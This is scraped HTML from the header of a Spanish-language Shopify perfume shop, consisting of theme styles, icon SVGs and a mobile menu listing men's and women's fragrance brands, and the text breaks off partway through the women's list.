<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251727323281" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.perfumara.com/cdn/shop/t/11/assets/details-disclosure.js?v=153497636716254413831727323282" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/details-modal.js?v=4511761896672669691727323282" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/cart-notification.js?v=160453272920806432391727323281" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/search-form.js?v=113639710312857635801727323282" defer="defer"></script><script src="//www.perfumara.com/cdn/shop/t/11/assets/cart-drawer.js?v=44260131999403604181727323281" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Inicio
                          </a></li><li><a href="/collections/arabes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Arabes
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Hombres
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-hombres" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Hombres
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/acqua-di-parma-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Acqua di Parma
                                        </a></li><li><a href="/collections/afnan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Afnan
                                        </a></li><li><a href="/collections/arabes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Arabes
                                        </a></li><li><a href="/collections/armaf" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Armaf
                                        </a></li><li><a href="/collections/al-haramain-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Al haramain
                                        </a></li><li><a href="/collections/antonio-banderas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Antonio Banderas
                                        </a></li><li><a href="/collections/animale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Animale
                                        </a></li><li><a href="/collections/amouage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Amouage
                                        </a></li><li><a href="/collections/aramis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Aramis
                                        </a></li><li><a href="/collections/attar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Attar collection
                                        </a></li><li><a href="/collections/azzaro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Azzaro
                                        </a></li><li><a href="/collections/abercrombie-y-fich" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Abercrombie y Fich
                                        </a></li><li><a href="/collections/beauty-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Beauty
                                        </a></li><li><a href="/collections/bond-no-9" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bond No 9
                                        </a></li><li><a href="/collections/burberry-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Burberry
                                        </a></li><li><a href="/collections/bvlgari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bvlgari
                                        </a></li><li><a href="/collections/byredo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Byredo
                                        </a></li><li><a href="/collections/bharara-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bharara
                                        </a></li><li><a href="/collections/calvin-klein" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calvin Klein
                                        </a></li><li><a href="/collections/carolina-herrera" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Carolina Herrera
                                        </a></li><li><a href="/collections/cartier" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cartier
                                        </a></li><li><a href="/collections/coach-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Coach
                                        </a></li><li><a href="/collections/clive-christian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Clive Christian
                                        </a></li><li><a href="/collections/clinique-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Clinique
                                        </a></li><li><a href="/collections/chanel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chanel
                                        </a></li><li><a href="/collections/christian-audigier" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Christian Audigier
                                        </a></li><li><a href="/collections/christian-dior" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Christian Dior
                                        </a></li><li><a href="/collections/creed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Creed
                                        </a></li><li><a href="/collections/davidoff" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Davidoff
                                        </a></li><li><a href="/collections/diesel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Diesel
                                        </a></li><li><a href="/collections/diptyque" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Diptyque
                                        </a></li><li><a href="/collections/dolce-gabbana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dolce Gabbana
                                        </a></li><li><a href="/collections/donna-karan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Donna Karan
                                        </a></li><li><a href="/collections/escentric-molecules-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Escentric Molecules
                                        </a></li><li><a href="/collections/escada-3" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Escada
                                        </a></li><li><a href="/collections/ex-nihilo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ex Nihilo
                                        </a></li><li><a href="/collections/ermenegildo-zegna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ermenegildo Zegna
                                        </a></li><li><a href="/collections/ferrari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ferrari
                                        </a></li><li><a href="/collections/giorgio-armani" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Giorgio Armani
                                        </a></li><li><a href="/collections/givenchy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Givenchy
                                        </a></li><li><a href="/collections/gucci-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gucci
                                        </a></li><li><a href="/collections/guess" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guess
                                        </a></li><li><a href="/collections/guerlain-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guerlain
                                        </a></li><li><a href="/collections/guv-larache-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guv Laroche
                                        </a></li><li><a href="/collections/hermes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hermès
                                        </a></li><li><a href="/collections/hollister-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hollister
                                        </a></li><li><a href="/collections/hugo-boss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hugo Boss
                                        </a></li><li><a href="/collections/issey-miyake" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Issey Miyake
                                        </a></li><li><a href="/collections/initio-parfums-prives" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Initio Parfums Prives
                                        </a></li><li><a href="/collections/halloween-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jesus del pozo
                                        </a></li><li><a href="/collections/jean-paul-gaultier" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jean Paul Gaultier
                                        </a></li><li><a href="/collections/jimmy-choo-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jimmy Choo
                                        </a></li><li><a href="/collections/jo-malone-london" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jo Malone London
                                        </a></li><li><a href="/collections/john-varvatos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          John Varvatos
                                        </a></li><li><a href="/collections/jovan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jovan
                                        </a></li><li><a href="/collections/kajal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kajal
                                        </a></li><li><a href="/collections/kayali-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          kayali
                                        </a></li><li><a href="/collections/kenzohombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kenzo
                                        </a></li><li><a href="/collections/kenneth-cole-hombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kenneth Cole 
                                        </a></li><li><a href="/collections/kilian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kilian
                                        </a></li><li><a href="/collections/kkw-fragrance-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          KKW Fragrance
                                        </a></li><li><a href="/collections/lacoste" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lacoste
                                        </a></li><li><a href="/collections/lattafa-perfumes-hombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lattafa Perfumes 
                                        </a></li><li><a href="/collections/le-labo-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Le Labo
                                        </a></li><li><a href="/collections/liz-claiborne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Liz Claiborne
                                        </a></li><li><a href="/collections/loewe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Loewe
                                        </a></li><li><a href="/collections/louis-vuitton-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Louis Vuitton.
                                        </a></li><li><a href="/collections/maison-francis-kurkdjian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Francis Kurkdjian
                                        </a></li><li><a href="/collections/maison-martin-margiela-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Martin Margiela.
                                        </a></li><li><a href="/collections/maison-crivelli" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Crivelli..
                                        </a></li><li><a href="/collections/mancera" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mancera
                                        </a></li><li><a href="/collections/marly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Marly
                                        </a></li><li><a href="/collections/memo-paris" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Memo paris
                                        </a></li><li><a href="/collections/mercedes-benz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mercedes-Benz
                                        </a></li><li><a href="/collections/michael-kors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Michael Kors
                                        </a></li><li><a href="/collections/montblanc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montblanc
                                        </a></li><li><a href="/collections/montale-caballero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montale
                                        </a></li><li><a href="/collections/moschino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Moschino
                                        </a></li><li><a href="/collections/mugler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mugler
                                        </a></li><li><a href="/collections/nabeel-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nabeel 
                                        </a></li><li><a href="/collections/nautica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nautica
                                        </a></li><li><a href="/collections/nasomatto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nasomatto
                                        </a></li><li><a href="/collections/nishane" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nishane
                                        </a></li><li><a href="/collections/maison-criveli" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Criveli
                                        </a></li><li><a href="/collections/orientica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Orientica
                                        </a></li><li><a href="/collections/megamare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Orto Parisi
                                        </a></li><li><a href="/collections/paco-rabanne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paco Rabanne
                                        </a></li><li><a href="/collections/paloma-picasso" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paloma Picasso
                                        </a></li><li><a href="/collections/paris-hilton" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paris Hilton
                                        </a></li><li><a href="/collections/perry-ellis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Perry Ellis
                                        </a></li><li><a href="/collections/penhaligons-3" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Penhaligon&#39;s
                                        </a></li><li><a href="/collections/rasasi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rasasi
                                        </a></li><li><a href="/collections/prada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Prada
                                        </a></li><li><a href="/collections/ralph-lauren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ralph Lauren
                                        </a></li><li><a href="/collections/roja-dove" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Roja Dove
                                        </a></li><li><a href="/collections/shaik" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shaik
                                        </a></li><li><a href="/collections/salvatore-ferragamo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Salvatore Ferragamo
                                        </a></li><li><a href="/collections/tauer-perfumes-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tauer
                                        </a></li><li><a href="/collections/tiziana-terenzi-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tiziana Terenzi
                                        </a></li><li><a href="/collections/tommy-hilfiger-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tommy Hilfiger
                                        </a></li><li><a href="/collections/tom-ford" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tom Ford
                                        </a></li><li><a href="/collections/thomas-kosmala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Thomas Kosmala
                                        </a></li><li><a href="/collections/tous-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tous
                                        </a></li><li><a href="/collections/thomas-kosmala" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Thomas Kosmala
                                        </a></li><li><a href="/collections/valentino-caballero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Valentino
                                        </a></li><li><a href="/collections/versace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Versace
                                        </a></li><li><a href="/collections/victorinos-swis-army" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Victorinox
                                        </a></li><li><a href="/collections/viktor-rolf" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Viktor&amp;Rolf
                                        </a></li><li><a href="/collections/xerjoff-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Xerjoff
                                        </a></li><li><a href="/collections/yves-saint-laurent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Yves Saint Laurent
                                        </a></li><li><a href="/collections/zadig-voltaire" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zadig &amp; Voltaire
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Mujeres
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-mujeres" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Mujeres
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/animale-dama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Animale
                                        </a></li><li><a href="/collections/armaf-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Armaf
                                        </a></li><li><a href="/collections/arabes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Arabes
                                        </a></li><li><a href="/collections/ariana-grande" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ariana Grande
                                        </a></li><li><a href="/collections/attar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Attar collection
                                        </a></li><li><a href="/collections/aquolina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Aquolina
                                        </a></li><li><a href="/collections/balenciaga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Balenciaga
                                        </a></li><li><a href="/collections/beauty" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Beauty
                                        </a></li><li><a href="/collections/bebe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bebe
                                        </a></li><li><a href="/collections/benetton" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Benetton
                                        </a></li><li><a href="/collections/bharara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bharara
                                        </a></li><li><a href="/collections/billie-eilish" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Billie Eilish
                                        </a></li><li><a href="/collections/bond-no-10" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bond No 9
                                        </a></li><li><a href="/collections/boucheron" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Boucheron
                                        </a></li><li><a href="/collections/jean-charles-brosseau" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Brosseau
                                        </a></li><li><a href="/collections/britney-spears" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Britney Spears
                                        </a></li><li><a href="/collections/burberry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Burberry
                                        </a></li><li><a href="/collections/bvlgari-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bvlgari
                                        </a></li><li><a href="/collections/byredo-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Byredo
                                        </a></li><li><a href="/collections/cacharel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cacharel
                                        </a></li><li><a href="/collections/calvin-klein-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calvin Klein
                                        </a></li><li><a href="/collections/carlo-corinto-mujeres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Carlo Corinto mujeres
                                        </a></li><li><a href="/collections/carolina-herrera-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Carolina Herrera
                                        </a></li><li><a href="/collections/cartier-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cartier
                                        </a></li><li><a href="/collections/chanel-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chanel
                                        </a></li><li><a href="/collections/christian-audigier-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Christian Audigier
                                        </a></li><li><a href="/collections/christian-dior-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Christian Dior
                                        </a></li><li><a href="/collections/clinique" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Clinique
                                        </a></li><li><a href="/collections/coach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Coach
                                        </a></li><li><a href="/collections/creed-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Creed
                                        </a></li><li><a href="/collections/davidoff-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Davidoff
                                        </a></li><li><a href="/collections/diptyque-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Diptyque
                                        </a></li><li><a href="/collections/diesel-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dolce Gabbana
                                        </a></li><li><a href="/collections/donna-karan-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Donna Karan
                                        </a></li><li><a href="/collections/escada-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Escada
                                        </a></li><li><a href="/collections/elizabeth-arden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elizabeth Arden
                                        </a></li><li><a href="/collections/escentric-molecules-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Escentric Molecules
                                        </a></li><li><a href="/collections/estee-lauder-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Estée Lauder
                                        </a></li><li><a href="/collections/ex-nihilo-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ex Nihilo
                                        </a></li><li><a href="/collections/frederic-malle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Frederic Malle
                                        </a></li><li><a href="/collections/ferrari-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Giorgio Armani
                                        </a></li><li><a href="/collections/gissah-perfumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gissah Perfumes
                                        </a></li><li><a href="/collections/givenchy-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Givenchy
                                        </a></li><li><a href="/collections/giardini-di-toscana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Giardini Di Toscana
                                        </a></li><li><a href="/collections/gloria-vanderbilt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gloria Vanderbilt
                                        </a></li><li><a href="/collections/gucci" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gucci
                                        </a></li><li><a href="/collections/guess-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guess
                                        </a></li><li><a href="/collections/guerlain-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guerlain
                                        </a></li><li><a href="/collections/hermes-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hermès
                                        </a></li><li><a href="/collections/hollister" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hollister
                                        </a></li><li><a href="/collections/hugo-boss-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hugo Boss
